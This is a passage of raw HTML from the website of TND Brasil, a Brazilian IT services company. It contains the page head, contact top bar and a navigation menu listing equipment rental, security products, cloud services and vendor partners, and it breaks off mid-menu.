					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<link rel='stylesheet' id='hustle_icons-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-icons.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_global-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-global.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_info-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-info.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle_inline-css' href='https://tndbrasil.com.br/wp-content/plugins/hustle/assets/hustle-ui/css/hustle-inline.min.css?ver=7.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='hustle-fonts-css' href='https://fonts.bunny.net/css?family=Open+Sans%3Aregular%2C700&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='joinchat-css' href='https://tndbrasil.com.br/wp-content/plugins/creame-whatsapp-me/public/css/joinchat-btn.min.css?ver=6.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//tndbrasil.com.br/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-cmplz=1 class="wp-singular page-template-default page page-id-15520 page-child parent-pageid-13990 wp-theme-seocrawler gdlr-core-body seocrawler-body seocrawler-body-front seocrawler-full  seocrawler-with-sticky-navigation gdlr-core-link-to-lightbox">
<div class="seocrawler-mobile-header-wrap" ><div class="seocrawler-top-bar" ><div class="seocrawler-top-bar-background" ></div><div class="seocrawler-top-bar-container clearfix seocrawler-top-bar-full " ><div class="seocrawler-top-bar-left seocrawler-item-pdlr"><div class="seocrawler-top-bar-left-text" ><a href="https://nuvem.tndonline.com.br/tv.exe" target="https://nuvem.tndonline.com.br/tv.exe" ><i class="fa fa-clock-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i></a> Seg - Sex 07:00-20:00</div><div class="seocrawler-top-bar-left-social" ><a href="/cdn-cgi/l/email-protection#b5d6dad8d0c7d6dcd4d9f5c1dbd1d7c7d4c6dcd99bd6dad89bd7c7" target="_blank" class="seocrawler-top-bar-social-icon" title="email"><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/tnd.brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" target="_blank" class="seocrawler-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/tndbrasil" target="_blank" class="seocrawler-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href="https://www.instagram.com/tnd_brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div><div class="seocrawler-top-bar-right seocrawler-item-pdlr"><div class="seocrawler-top-bar-right-text"><i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i> <strong>Email:</strong>  <a href="/cdn-cgi/l/email-protection#6d0e0200081f0e040c012d1903090f1f0c1e0401430e0200430f1f" style="color:black"><span class="__cf_email__" data-cfemail="4625292b2334252f272a06322822243427352f2a6825292b682434">[email&#160;protected]</span></a> <i class="fa fa-phone" style="font-size: 16px ;color: #3f3f3f ;margin-left: 20px ;margin-right: 10px ;"  ></i> <strong>Ligue agora!</strong>  <a href="tel:+551137175537" style="color:black">+55-11-3717-5537</a></div></div></div></div><div class="seocrawler-mobile-header seocrawler-header-background seocrawler-style-slide" id="seocrawler-mobile-header" ><div class="seocrawler-mobile-header-container seocrawler-container" ><div class="seocrawler-logo  seocrawler-item-pdlr"><div class="seocrawler-logo-inner"><a href="https://tndbrasil.com.br/" ><img data-src="https://tndbrasil.com.br/wp-content/uploads/2018/11/logo.png" alt="Logo empresa TND Brasil" width="340" height="121" title="logo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 340px; --smush-placeholder-aspect-ratio: 340/121;" /></a></div></div><div class="seocrawler-mobile-menu-right" ><div class="seocrawler-main-menu-search" id="seocrawler-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="seocrawler-top-search-wrap" >
	<div class="seocrawler-top-search-close" ></div>

	<div class="seocrawler-top-search-row" >
		<div class="seocrawler-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://tndbrasil.com.br/">
	<input type="text" class="search-field seocrawler-title-font" placeholder="Search..." value="" name="s">
	<div class="seocrawler-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="seocrawler-top-search-close"><i class="icon_close" ></i></div>
</form>
		</div>
	</div>

</div>
<div class="seocrawler-mobile-menu" ><a class="seocrawler-mm-menu-button seocrawler-mobile-menu-button seocrawler-mobile-button-hamburger-with-border" href="#seocrawler-mobile-menu" ><i class="fa fa-bars" ></i></a><div class="seocrawler-mm-menu-wrap seocrawler-navigation-font" id="seocrawler-mobile-menu" data-slide="right" ><ul id="menu-tnd" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5668"><a href="https://tndbrasil.com.br/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5956"><a href="https://tndbrasil.com.br/servicos/">Serviços</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6117"><a href="https://tndbrasil.com.br/locacao/">Locação</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5917"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores/">Servidores</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-dell/">Servidores Dell</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5958"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-hp/">Servidores HP</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5959"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-lenovo-ibm/">Servidores IBM/Lenovo</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5916"><a href="https://tndbrasil.com.br/aluguel-e-locacao-firewall/">Firewalls</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5925"><a href="https://tndbrasil.com.br/aluguel-e-locacao-fortinet/">Fortinet</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5926"><a href="https://tndbrasil.com.br/aluguel-e-locacao-sonicwall/">SonicWall</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://tndbrasil.com.br/aluguel-e-locacao-watchguard/">WatchGuard</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5915"><a href="https://tndbrasil.com.br/aluguel-de-computadores-e-notebooks/">Computadores e notebooks</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5955"><a href="https://tndbrasil.com.br/seguranca-e-protecao/">Segurança e Proteção</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://tndbrasil.com.br/seguranca-firewall/">Firewall</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5952"><a href="https://tndbrasil.com.br/seguranca-antivirus/">Antivírus</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5953"><a href="https://tndbrasil.com.br/seguranca-backup/">Backup</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5950"><a href="https://tndbrasil.com.br/projetos-de-ti/">Projetos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5962"><a href="https://tndbrasil.com.br/produtos/virtualizacao/">Virtualização</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5961"><a href="https://tndbrasil.com.br/suporte/">Suporte</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5924"><a href="https://tndbrasil.com.br/computacao-em-nuvem/">Cloud</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://tndbrasil.com.br/microsoft-azure/">Azure</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://tndbrasil.com.br/amazon-web-services-aws/">AWS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://tndbrasil.com.br/miami-data-vault/">Miami Data Vault</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114"><a href="https://tndbrasil.com.br/produtos/">Produtos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5918"><a href="https://tndbrasil.com.br/produtos/antivirus/">Antivírus</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28291"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-trend-micro/">Trend Micro</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-kaspersky/">Kaspersky</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-bitdefender/">Bitdefender</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15634"><a href="https://loja.esy.com.br/tndbrasil">Loja Kaspersky &#8211; SMB</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5939"><a href="https://tndbrasil.com.br/produtos/backup/">Backup</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14463"><a href="https://tndbrasil.com.br/produtos/backup/revenda-acronis/">Acronis</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veeam/">Veeam</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5946"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veritas/">Veritas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14422"><a href="https://tndbrasil.com.br/produtos/dlp/">DLP</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14435"><a href="https://tndbrasil.com.br/produtos/dlp/revenda-safetica/">DLP – Safetica</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5941"><a href="https://tndbrasil.com.br/produtos/firewall/">Firewall</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5942"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-fortinet/">Fortinet</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5943"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sonicwall/">SonicWall</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23413"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sophos/">Sophos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-watchguard/">WatchGuard</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14640"><a href="https://tndbrasil.com.br/produtos/hardware/">Hardware</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14642"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-dell/">Dell</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22348"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-hp/">HP</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22361"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-lenovo/">Lenovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5949"><a href="https://tndbrasil.com.br/produtos/microsoft/">Microsoft</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5930"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-office365/">Office 365</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5960"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-windows-server/">Sistemas Operacionais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5923"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-sql-server/">Banco de dados</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6665"><a href="https://tndbrasil.com.br/produtos/microsoft/revenda-hyper-v/">Hyper-V</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6128"><a href="https://tndbrasil.com.br/produtos/virtualizacao/">Virtualização</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5947"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-vmware/">VMware</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5940"><a href="https://tndbrasil.com.br/produtos/virtualizacao/revenda-citrix/">Citrix</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10398"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/">Wireless</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10855"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-aruba/">Aruba</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10399"><a href="https://tndbrasil.com.br/produtos/wireless-wifi/revenda-ubiquiti-unifi/">Ubiquiti</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5931"><a href="https://tndbrasil.com.br/parceiros/">Parceiros</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14389"><a href="https://tndbrasil.com.br/parceiros/parceiro-acronis/">Acronis</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6655"><a href="https://tndbrasil.com.br/parceiros/parceiro-azure/">Azure</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5932"><a href="https://tndbrasil.com.br/parceiros/parceiro-aws/">AWS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5933"><a href="https://tndbrasil.com.br/parceiros/parceiro-bitdefender/">Bitdefender</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6658"><a href="https://tndbrasil.com.br/parceiros/parceiro-citrix/">Citrix</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15114"><a href="https://tndbrasil.com.br/parceiros/parceiro-dell/">Dell</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5934"><a href="https://tndbrasil.com.br/parceiros/parceiro-fortinet/">Fortinet</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5935"><a href="https://tndbrasil.com.br/parceiros/parceiro-kaspersky/">Kaspersky</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5936"><a href="https://tndbrasil.com.br/parceiros/parceiro-microsoft/">Microsoft</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14395"><a href="https://tndbrasil.com.br/parceiros/parceiro-safetica/">Safetica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5937"><a href="https://tndbrasil.com.br/parceiros/parceiro-sonicwall/">SonicWall</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23488"><a href="https://tndbrasil.com.br/parceiros/parceiro-sophos/">Sophos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5938"><a href="https://tndbrasil.com.br/parceiros/parceiro-veritas/">Veritas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6654"><a href="https://tndbrasil.com.br/parceiros/parceiro-veeam/">Veeam</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6657"><a href="https://tndbrasil.com.br/parceiros/parceiro-vmware/">VMWare</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28012"><a href="https://tndbrasil.com.br/parceiros/parceiro-trend-micro/">Trend Micro</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6116"><a href="https://tndbrasil.com.br/clientes/">Clientes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6203"><a href="https://tndbrasil.com.br/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6237"><a href="https://tndbrasil.com.br/sobre/">Sobre nós</a></li>
</ul></div></div></div></div></div></div><div class="seocrawler-body-outer-wrapper ">
		<div class="seocrawler-body-wrapper clearfix  seocrawler-with-frame">
	<div class="seocrawler-top-bar" ><div class="seocrawler-top-bar-background" ></div><div class="seocrawler-top-bar-container clearfix seocrawler-top-bar-full " ><div class="seocrawler-top-bar-left seocrawler-item-pdlr"><div class="seocrawler-top-bar-left-text" ><a href="https://nuvem.tndonline.com.br/tv.exe" target="https://nuvem.tndonline.com.br/tv.exe" ><i class="fa fa-clock-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i></a> Seg - Sex 07:00-20:00</div><div class="seocrawler-top-bar-left-social" ><a href="/cdn-cgi/l/email-protection#c0a3afada5b2a3a9a1ac80b4aea4a2b2a1b3a9aceea3afadeea2b2" target="_blank" class="seocrawler-top-bar-social-icon" title="email"><i class="fa fa-envelope" ></i></a><a href="https://www.facebook.com/tnd.brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="facebook" ><i class="fa fa-facebook" ></i></a><a href="https://www.linkedin.com/company/tnd-brasil-tecnologia-da-informacao-ltda/?originalSubdomain=pt" target="_blank" class="seocrawler-top-bar-social-icon" title="linkedin" ><i class="fa fa-linkedin" ></i></a><a href="https://twitter.com/tndbrasil" target="_blank" class="seocrawler-top-bar-social-icon" title="twitter" ><i class="fa fa-twitter" ></i></a><a href="https://www.instagram.com/tnd_brasil/" target="_blank" class="seocrawler-top-bar-social-icon" title="instagram" ><i class="fa fa-instagram" ></i></a></div></div><div class="seocrawler-top-bar-right seocrawler-item-pdlr"><div class="seocrawler-top-bar-right-text"><i class="fa fa-envelope-open-o" style="font-size: 16px ;color: #3f3f3f ;margin-right: 10px ;"  ></i> <strong>Email:</strong>  <a href="/cdn-cgi/l/email-protection#03606c6e6671606a626f43776d67617162706a6f2d606c6e2d6171" style="color:black"><span class="__cf_email__" data-cfemail="bad9d5d7dfc8d9d3dbd6faced4ded8c8dbc9d3d694d9d5d794d8c8">[email&#160;protected]</span></a> <i class="fa fa-phone" style="font-size: 16px ;color: #3f3f3f ;margin-left: 20px ;margin-right: 10px ;"  ></i> <strong>Ligue agora!</strong>  <a href="tel:+551137175537" style="color:black">+55-11-3717-5537</a></div></div></div></div>	
<header class="seocrawler-header-wrap seocrawler-header-style-plain  seocrawler-style-center-menu seocrawler-sticky-navigation seocrawler-style-fixed" data-navigation-offset="75px"  >
	<div class="seocrawler-header-background" ></div>
	<div class="seocrawler-header-container  seocrawler-container">
			
		<div class="seocrawler-header-container-inner clearfix">
			<div class="seocrawler-logo  seocrawler-item-pdlr"><div class="seocrawler-logo-inner"><a href="https://tndbrasil.com.br/" ><img data-src="https://tndbrasil.com.br/wp-content/uploads/2018/11/logo.png" alt="Logo empresa TND Brasil" width="340" height="121" title="logo" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 340px; --smush-placeholder-aspect-ratio: 340/121;" /></a></div></div>			<div class="seocrawler-navigation seocrawler-item-pdlr clearfix " >
			<div class="seocrawler-main-menu seocrawler-with-slidebar" id="seocrawler-main-menu" ><ul id="menu-tnd-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5668 seocrawler-normal-menu"><a href="https://tndbrasil.com.br/">Home</a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5956 seocrawler-mega-menu"><a href="https://tndbrasil.com.br/servicos/" class="sf-with-ul-pre">Serviços</a><div class="sf-mega sf-mega-full" style="" >
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6117" data-size="15"><a href="https://tndbrasil.com.br/locacao/" class="sf-with-ul-pre">Locação</a><div class="seocrawler-mega-menu-section-content">Aluguel de equipamentos</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5917"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores/" class="sf-with-ul-pre"><i class="fa fa-server" ></i>Servidores</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5957"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-dell/">Servidores Dell</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5958"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-hp/">Servidores HP</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5959"><a href="https://tndbrasil.com.br/aluguel-locacao-de-servidores-lenovo-ibm/">Servidores IBM/Lenovo</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5916"><a href="https://tndbrasil.com.br/aluguel-e-locacao-firewall/" class="sf-with-ul-pre"><i class="fa fa-shield" ></i>Firewalls</a>
		<ul class="sub-menu">
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5925"><a href="https://tndbrasil.com.br/aluguel-e-locacao-fortinet/">Fortinet</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5926"><a href="https://tndbrasil.com.br/aluguel-e-locacao-sonicwall/">SonicWall</a></li>
			<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://tndbrasil.com.br/aluguel-e-locacao-watchguard/">WatchGuard</a></li>
		</ul>
</li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5915"><a href="https://tndbrasil.com.br/aluguel-de-computadores-e-notebooks/"><i class="fa fa-laptop" ></i>Computadores e notebooks</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5955" data-size="15"><a href="https://tndbrasil.com.br/seguranca-e-protecao/" class="sf-with-ul-pre">Segurança e Proteção</a><div class="seocrawler-mega-menu-section-content">Segurança e Backup</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5954"><a href="https://tndbrasil.com.br/seguranca-firewall/"><i class="fa fa-shield" ></i>Firewall</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5952"><a href="https://tndbrasil.com.br/seguranca-antivirus/"><i class="fa fa-bug" ></i>Antivírus</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5953"><a href="https://tndbrasil.com.br/seguranca-backup/"><i class="fa fa-folder-open" ></i>Backup</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5950" data-size="15"><a href="https://tndbrasil.com.br/projetos-de-ti/" class="sf-with-ul-pre">Projetos</a><div class="seocrawler-mega-menu-section-content">Projetos e serviços</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5962"><a href="https://tndbrasil.com.br/produtos/virtualizacao/"><i class="fa fa-cubes" ></i>Virtualização</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5961"><a href="https://tndbrasil.com.br/suporte/"><i class="fa fa-headphones" ></i>Suporte</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5924" data-size="15"><a href="https://tndbrasil.com.br/computacao-em-nuvem/" class="sf-with-ul-pre">Cloud</a><div class="seocrawler-mega-menu-section-content">Computação em nuvem</div>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922"><a href="https://tndbrasil.com.br/microsoft-azure/"><i class="fa fa-cloud" ></i>Azure</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921"><a href="https://tndbrasil.com.br/amazon-web-services-aws/"><i class="fa fa-cloud" ></i>AWS</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5929"><a href="https://tndbrasil.com.br/miami-data-vault/"><i class="fa fa-bank" ></i>Miami Data Vault</a></li>
	</ul>
</li>
</ul>
</div></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6114 seocrawler-mega-menu"><a href="https://tndbrasil.com.br/produtos/" class="sf-with-ul-pre">Produtos</a><div class="sf-mega sf-mega-full" style="" >
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5918" data-size="15"><a href="https://tndbrasil.com.br/produtos/antivirus/" class="sf-with-ul-pre"><i class="fa fa-bug" ></i>Antivírus</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28291"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-trend-micro/">Trend Micro</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-kaspersky/">Kaspersky</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919"><a href="https://tndbrasil.com.br/produtos/antivirus/revenda-bitdefender/">Bitdefender</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15634"><a href="https://loja.esy.com.br/tndbrasil">Loja Kaspersky &#8211; SMB</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5939" data-size="15"><a href="https://tndbrasil.com.br/produtos/backup/" class="sf-with-ul-pre"><i class="fa fa-cloud-upload" ></i>Backup</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14463"><a href="https://tndbrasil.com.br/produtos/backup/revenda-acronis/">Acronis</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veeam/">Veeam</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5946"><a href="https://tndbrasil.com.br/produtos/backup/revenda-veritas/">Veritas</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14422" data-size="15"><a href="https://tndbrasil.com.br/produtos/dlp/" class="sf-with-ul-pre"><i class="fa fa-medkit" ></i>DLP</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14435"><a href="https://tndbrasil.com.br/produtos/dlp/revenda-safetica/">DLP – Safetica</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5941" data-size="15"><a href="https://tndbrasil.com.br/produtos/firewall/" class="sf-with-ul-pre"><i class="fa fa-shield" ></i>Firewall</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5942"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-fortinet/">Fortinet</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5943"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sonicwall/">SonicWall</a></li>
		<li  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23413"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-sophos/">Sophos</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5948"><a href="https://tndbrasil.com.br/produtos/firewall/revenda-watchguard/">WatchGuard</a></li>
	</ul>
</li>
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14640" data-size="15"><a href="https://tndbrasil.com.br/produtos/hardware/" class="sf-with-ul-pre"><i class="fa fa-laptop" ></i>Hardware</a>
	<ul class="sub-menu">
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14642"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-dell/">Dell</a></li>
		<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22348"><a href="https://tndbrasil.com.br/produtos/hardware/revenda-hp/">HP</a></li>
